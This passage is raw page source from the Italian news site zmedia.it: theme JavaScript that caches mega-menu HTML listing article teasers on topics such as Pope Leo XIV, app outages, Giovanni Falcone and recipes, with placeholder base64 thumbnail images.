href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" 